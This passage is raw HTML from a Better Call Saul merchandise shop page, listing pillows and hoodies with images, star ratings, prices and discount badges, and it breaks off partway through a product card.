                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="466">
    <a href="https://bettercallsaul.shop/product/better-call-saul-classic-logo-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4646/conversions/28889668_0-40-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Pillows - Better Call Saul Classic Logo! Pillow TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-classic-logo-5" class="capitalize hover:underline leading-3">Better Call Saul Pillows - Better Call Saul Classic Logo! Pillow TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$29.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="462">
    <a href="https://bettercallsaul.shop/product/better-call-saul-10" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4642/conversions/17393231_0-34-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Pillows - Better Call Saul Pillow TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-10" class="capitalize hover:underline leading-3">Better Call Saul Pillows - Better Call Saul Pillow TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$29.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bettercallsaul.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="155">
    <a href="https://bettercallsaul.shop/product/better-call-saul-7-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2505/conversions/13259126_1-27-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Hoodies - Better Call Saul Classic Hoodie TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-7-2" class="capitalize hover:underline leading-3">Better Call Saul Hoodies - Better Call Saul Classic Hoodie TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="207">
    <a href="https://bettercallsaul.shop/product/its-all-good-man-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2797/conversions/8169218_0-71-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Hoodies - It&#039;S All Good, Man! Classic Hoodie TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/its-all-good-man-9" class="capitalize hover:underline leading-3">Better Call Saul Hoodies - It'S All Good, Man! Classic Hoodie TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
